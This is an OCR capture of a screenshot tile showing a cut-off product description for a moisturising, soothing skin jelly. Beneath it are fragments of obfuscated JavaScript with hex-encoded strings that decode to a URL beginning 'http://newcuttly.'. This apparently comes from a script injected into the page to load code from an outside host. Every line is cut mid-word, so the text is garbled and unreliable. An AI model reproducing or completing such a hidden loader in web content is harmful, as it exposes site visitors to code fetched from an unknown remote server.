
um jelly to moisturize dry skin, provide deep
ng, especially on areas like elbows, knees, and
provides a cooling relief and refreshing
 irritation caused by heat or dryness, also,
es discomfort associated with minor skin
e skin without leaving a greasy residue and
 be gentle enough for daily use on most skin
06,_0x1334d6){const
n _0x3023=function(_0x30231a,_0x4e4880)
f;let _0x2b207e=_0x1922f2[_0x30231a];return
2006,_0x1334d6);}function _0x1922(){const
,’-
79RQfzWn’,’\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x
x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x